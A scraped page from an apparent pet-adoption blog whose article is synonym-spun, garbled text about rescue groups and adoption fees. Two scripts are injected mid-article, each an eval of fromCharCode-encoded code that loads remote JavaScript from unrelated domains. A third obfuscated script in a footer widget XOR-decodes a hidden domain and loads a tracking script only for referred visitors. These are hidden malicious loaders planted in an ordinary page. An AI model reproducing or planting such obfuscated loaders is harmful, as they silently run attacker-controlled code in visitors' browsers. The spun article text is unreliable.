			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="http://www.dogbazar.org/wp-content/uploads/2015/07/pekingese-puppy-450x404.jpg" width="257px" alt="puppies for adobt">Angels Amongst Us Pet Rescue is a 501(c)(three) non-profit charity dedicated to saving canines and cats from excessive-kill shelters in north Georgia. The adoption charge that we cost helps to cover our price of caring for animals, whereas we find them loving properties. All year long, any VETERAN adopting an animal from us will obtain $25 off the adoption payment. Puppy Love Pet Rescue. Joyful Tails Rescue of Minnesota, based in 2005, is a 501 (c) (three) non-revenue group dedicated to rescuing homeless and deserted animals.</p>
<p>Should you&#8217;re seeking to adopt a pet in St. Louis, take a look at our listing of adoptable pets to see which of our fur-infants will look best in your next household photo. When an adopting family involves Saving Grace, we wish to be taught as much about you as we find out about our dogs.</p>
<p>We work to ensure our adoptable pets are healthy animals by providing a pre-adoption evaluation and veterinary care. Try the Dog Adoption Course of here. Additionally, we are capable of present all care and medical needs for our animals. We do not place animals obtainable for adoption on hold and ceaselessly have puppies and kittens.</p>
<p>We discover properties for unwanted cats, canines, small pets and horses throughout the UK and our tailored service means we assist each pet find the appropriate person for them. You can view all of our adoptable canines online at &#8211; we update their availability and placement in actual time.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/adopt" rel="tag">adopt</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1353 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/eye-care-reptile-health-wellness.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Eye Care Reptile Health &#038; Wellness</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/rahu.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Rahu</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3264" class="post-3264 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-about tag-answers tag-coronavirus tag-helpful tag-questions">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/helpful-questions-and-answers-about-coronavirus-8.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/helpful-questions-and-answers-about-coronavirus-8.html" rel="bookmark">Helpful Questions and Answers about Coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>09/10/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Latest The Ohio State University updates on COVID-19. Nevertheless, cats do seem vulnerable to infection,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4772" class="post-4772 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-animal tag-dallas tag-services">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/dallas-animal-services-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/dallas-animal-services-6.html" rel="bookmark">Dallas Animal Services</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>25/08/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>State laboratories won&#8217;t test for SARS CoV-2 without approval and a particular request. Working with&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2710" class="post-2710 post type-post status-publish format-standard hentry category-puppies-for-adobt tag-coronavirus">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/can-you-get-coronavirus-from-your-pet-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt" rel="category tag">Puppies For Adobt</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/can-you-get-coronavirus-from-your-pet-12.html" rel="bookmark">Can You Get Coronavirus from Your Pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>10/08/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Samples from this tiger have been taken and tested after a number of lions and&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.252 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 12:40:40 -->

<!-- super cache -->